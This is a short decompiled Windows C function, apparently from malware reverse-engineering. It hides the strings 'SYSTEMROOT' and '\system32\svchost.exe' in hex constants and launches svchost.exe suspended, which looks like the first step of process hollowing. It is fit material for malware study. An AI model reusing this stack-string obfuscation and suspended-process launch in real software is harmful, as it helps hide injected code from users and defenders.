 uint __cdecl CREATE_WINDOWS_PROCESS(LPPROCESS_INFORMATION param_1)
{
DWORD DVar1;
uint uVar2;
CHAR local_170 [260];
_STARTUPINFOA local_6c;
undefined4 local_28;
undefined4 local_24;
undefined4 local_20;
undefined4 local_1c;
undefined4 local_18;
undefined2 local_14;
undefined4 local_10;
undefined4 local_c;
undefined2 local_8;
undefined local_6;
local_10 = 0x54535953;
local_c = 0x4f524d45;
local_8 = 0x544f;
local_6 = 0;
local_28 = 0x7379735c;
local_24 = 0x336d6574;
local_20 = 0x76735c32;
local_1c = 0x736f6863;
local_18 = 0x78652e74;
local_14 = 0x65;
DVar1 = GetEnvironmentVariableA((LPCSTR)&local_10,local_170,0x104);
if ((DVar1 == 0) || (0x104 < DVar1)) {
GetWindowsDirectoryA(local_170,0x104);
}
lstrcatA(local_170,(LPCSTR)&local_28);
ZEROING_ARRAY((undefined *)&local_6c,0,0x44);
uVar2 = CreateProcessA(local_170,(LPSTR)0x0,(LPSECURITY_ATTRIBUTES)0x0,(LPSECURITY_ATTRIBUTES)0x0,
0,4,(LPVOID)0x0,(LPCSTR)0x0,(LPSTARTUPINFOA)&local_6c,param_1);
return uVar2 & 0xffffff00 | (uint)(uVar2 != 0);
}